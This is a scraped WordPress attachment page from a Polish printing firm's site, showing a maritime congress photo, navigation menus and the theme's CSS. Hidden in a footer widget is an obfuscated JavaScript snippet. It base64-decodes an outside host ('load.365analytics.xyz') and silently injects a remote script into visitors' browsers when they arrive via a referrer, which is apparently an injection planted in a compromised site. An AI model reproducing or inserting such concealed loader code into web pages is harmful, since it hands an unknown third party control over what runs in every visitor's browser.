	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-5860" class="single post-5860 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">8-Kongres-Morski-dzien-2-P1250903</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903-300x225.jpg" class="attachment-medium size-medium" alt="8 Kongres Morski dzień 2" srcset="https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903-300x225.jpg 300w, https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903-1024x768.jpg 1024w, https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903-768x576.jpg 768w, https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

							
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2025 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4
body_size: 105290
content:
/*---------------------------------------------------------------------------------

	Theme Name: Zapol
    Text Domain: zap
	Theme URI: https://zapol.com.pl/
	Version: 1.0
	Description: Zapol is a clean, lightweight theme.
	Tags: blog, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: belgrowa
	Author URI: https://belgrowa.com
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0. CSS Reset
	1. Document setup
	2.	Element Base
	3.	Structure
	4.	Site Header
	5.	Navigation
	6.	Blog
	7.	Post Formats
	8.	Single post
	9.	Blocks
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Pagination
	14.	Site Footer
	15.	Responsive

----------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html,
body {
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    line-height: inherit;
    font-family: inherit;
    text-align: inherit;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

blockquote:before,
blockquote:after {
    content: "";
}

input[type="search"] {
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

/* -------------------------------------------------------------------------------- */
/*	1. Document setup
/* -------------------------------------------------------------------------------- */

html {
    font-size: 62.5%;
}

body {
    border: none;
    color: #808080;
    /* color: #484848; */
    background: #fff;
    /* font-family: "Roboto Condensed", "Fira Sans", sans-serif; */
    font-family: "Inter", sans-serif;
    font-size: 1.8rem;
    font-weight: 300;
}

a {
    /* color: #00a0d7; */
    color: #f7931d;
    text-decoration: none;
}

a:hover {
    color: #31343b;
    text-decoration: none;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: subpixel-antialiased;
}

img {
    max-width: 100%;
    height: auto;
}

.hidden {
    display: none;
}

.fleft {
    float: left;
}

.fright {
    float: right;
}

::selection {
    background: #222;
    color: #fff;
}

::-webkit-input-placeholder {
    color: #a9a9a9;
}

:-ms-input-placeholder {
    color: #a9a9a9;
}

/* Clearing ---------------------------------- */

.clear,
.group:after,
.entry-content:after,
[class*="__inner-container"]:after {
    clear: both;
    content: "";
    display: block;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Skip Link --------------------------------- */

.skip-link {
    position: absolute;
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
}

.skip-link:focus {
    left: 2.5rem;
    text-decoration: none;
}

/* Transitions ------------------------------- */

body a,
.main-menu>li.menu-item-has-children:after,
.main-menu ul .menu-item-has-children:after {
    transition: all 0.2s ease-in-out;
}

.post-title a,
.featured-media a img,
#infinite-handle span,
.archive-nav a,
.comment-form input,
.comment-form textarea,
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
    transition: all 0.2s ease-in-out;
}

/* -------------------------------------------------------------------------------- */
/*	2.	Element Base
/* -------------------------------------------------------------------------------- */

p,
blockquote,
ul,
ol,
li,
address,
dl,
pre {
    line-height: 150%;
    margin-bottom: 1.3em;
    word-break: break-word;
    -ms-word-break: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 50px 0 20px;
    line-height: 120%;
    font-weight: 500;
    color: #111;
}

h1 {
    font-size: 1.75em;
}

h2 {
    font-size: 1.5em;
}

h3 {
    font-size: 1.25em;
}

h4 {
    font-size: 1.1em;
}

h5 {
    font-size: 1em;
}

h6 {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

blockquote {
    background-color: #f8f8ff;
    border-radius: 6px;
    padding: 30px 30px 30px 90px;
    position: relative;
}

blockquote:before {
    content: "”";
    display: block;
    width: 90px;
    font-family: Georgia, serif;
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    color: #f7931d;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    top: 29px;
    left: 0px;
}

blockquote p {
    font-style: italic;
}

blockquote p:first-of-type {
    margin-top: 0;
}

blockquote p:last-of-type {
    margin-bottom: 0;
}

cite {
    font-size: 0.9em;
    font-weight: 700;
    line-height: 140%;
}

cite:before {
    content: "— ";
}

blockquote cite {
    display: block;
    margin-top: 25px;
}

dl {
    line-height: 160%;
}

dl dt {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

dd+dt {
    margin-top: 0.5em;
}

hr {
    display: block;
    width: 128px;
    height: 2px;
    background: #ddd;
    margin: 40px auto;
    border: none;
}

ul,
ol {
    /* margin: 0.5em 0 0.5em 2em; */
    margin: 0 0 1.3em 2em;
}

li {
    margin: 0.5em 0;
    font-size: 1.6rem;
}

li:first-child {
    margin-top: 0;
}

li:last-child {
    /* margin-bottom: 0; */
    margin-bottom: 1.3em;
}

address {
    padding: 22px 25px;
    background: #fff;
    border-radius: 3px;
    font-size: 0.9em;
    line-height: 160%;
    font-weight: 400;
    color: #666;
}

code,
kbd,
tt,
pre {
    background: #333;
    border-radius: 3px;
    color: #fff;
    font-family: Menlo, Monaco, monospace;
    font-size: 0.85em;
}

code,
kbd,
tt {
    padding: 4px 7px;
}

pre {
    display: block;
    padding: 23px 25px;
    line-height: 160%;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}

abbr,
acronym {
    border-bottom: 1px dashed #ccc;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
    font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
    display: block;
    margin: 0;
}

figure.border {
    border: 1px solid #cccccc;
}

figure.radius {
    border: 1px solid #cccccc;
    border-radius: 3px;
}

.wp-caption-text,
.gallery-caption,
figcaption {
    color: #666;
    font-size: 0.85em;
    font-style: italic;
    line-height: 1.25;
    padding-top: 12px;
}

.gallery-caption {
    font-size: 16px;
    line-height: 24px;
}

/* Jetpack Tiled Gallery */

.tiled-gallery .tiled-gallery-caption {
    padding: 10px 0;
    margin: 0;
    text-align: center;
    font-style: italic;
    color: #333;
}

/* Tables ------------------------------------ */

table {
    background: #fff;
    border: 1px solid #eee;
    border-collapse: collapse;
    border-spacing: 0;
    color: #444;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2.5em 0;
    width: 100%;
}

caption,
th,
td {
    border-bottom: 1px solid #eee;
    line-height: 120%;
    margin: 0;
    padding: 10px;
    overflow: visible;
}

caption {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: none;
    color: #666;
    font-style: italic;
    text-align: center;
}

